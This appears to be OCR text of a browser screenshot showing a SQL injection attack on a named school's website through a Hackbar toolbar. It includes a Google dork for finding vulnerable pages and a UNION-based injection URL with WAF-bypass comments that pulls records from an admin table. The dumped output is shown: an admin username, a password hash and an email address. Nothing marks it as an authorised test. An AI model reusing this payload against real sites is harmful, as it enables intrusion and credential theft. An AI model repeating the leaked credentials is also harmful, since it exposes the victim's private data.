 File Edit View History Bookmarks Tools Help
school.php?id= site:.in - G...
Maria's Day School
Maria's Day School
marias.co.in/marias.php?id=-21 /*!50000union+*/select 1,2,3,/*!50000concat*/(id,0x3d3d,user,0x3d3d,pass,0x3c62723e,0x3d3d,ema
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://marias.co.in/marias.php?id=-21 /*!50000union+*/select 1,2,3,/*!50000concat*/(id,0x3d3d,user,0x3d3d,pass,0x3c62723e,0x3d3d,email),5,6 /*!50000from+*/ ln_tbl_admin --
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Maria's Day school
MDS
Home About Us Institutes Founder's Desk Message
MARIA'S DAY
ANNUAL SOCIAL
&
1==marias==e6e061838856bf47e1de730719fb2609
==simpi.lnsel@gmail.com